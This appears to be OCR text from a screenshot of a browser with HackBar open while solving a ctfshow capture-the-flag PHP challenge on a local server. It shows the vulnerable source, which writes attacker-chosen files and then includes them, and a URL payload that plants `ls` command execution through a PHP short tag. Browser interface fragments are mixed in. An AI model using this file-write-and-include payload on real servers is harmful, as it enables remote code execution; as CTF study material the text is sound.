 PHPSTUDY-PHPStudy fo
127.0.0.12/?file_name=122.p
127.0.0.12/?file_name=122.php&file_content=%253C?=`ls`?%253E
火狐官方站点 新手上路 常用网址 京东商城 移动设备
<?php
highlight_file(__FILE__);
//ini_set('open_basedir', '/var/www/html/');
$file_name = substr($_GET['file_name'], 0,16);
$file_content=substr($_GET['file_content'], 0,32);
file_put_contents('/www/admin/127.0.0.12_80/wwwroot/'.$file_name, $file_content);
if(file_get_contents('php://input')==='ctfshow'){
echo('yes!');
include($file_name);
} yes!1.php 122.php Screenshot_2021-05-09_12_20_29.png bin.txt error from.html index.php login.php session.php shell.php t3stt3st.xml test.xml upload.html upload_file.php
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 Cookie Editor Max HacKBar
SQL Error Based WAF XSS LFI Bypasser Other + - Max HackBar
Load URL
http://127.0.0.12/?file_name=122.php&file_content=%3C?=`ls`?%3E
Spit URL
Execution
Post Data Referrer Reverse Base64 | Url | MD5 SHA1 SHA256 ROT13
Post data
ctfshow
机，请将鼠标指针移入其中或按 Ctrl+G。